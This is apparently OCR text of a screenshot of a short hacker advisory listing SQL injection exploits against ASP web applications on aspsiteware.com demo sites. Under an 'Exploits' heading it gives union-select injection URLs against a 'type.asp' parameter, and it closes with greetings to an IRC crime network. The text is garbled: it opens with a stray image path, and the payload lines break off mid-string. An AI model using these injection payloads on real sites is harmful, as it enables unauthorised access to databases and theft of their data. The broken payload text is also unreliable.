
#Demo     :  
http://www.aspsiteware.com/Auto1/

	     http://www.aspsiteware.com/auto2/auto2/

#############################################
#Exploits :

--=[SQL INJECTION]=--

http://www.aspsiteware.com/Auto1/type.asp?
iType=4+union+select+1,2,3,4,5,6,7,8,9,10,11,
http://www.aspsiteware.com/auto2/auto2/type.
iType=4+union+select+1,2,3,4,5,6,7,8,9,10,11,
#Greetz For CrimeIRC NetWork  [ 
IRC.CrimeIRC.Net ] Syst3m UnkOwn and 
all Staff

#############################################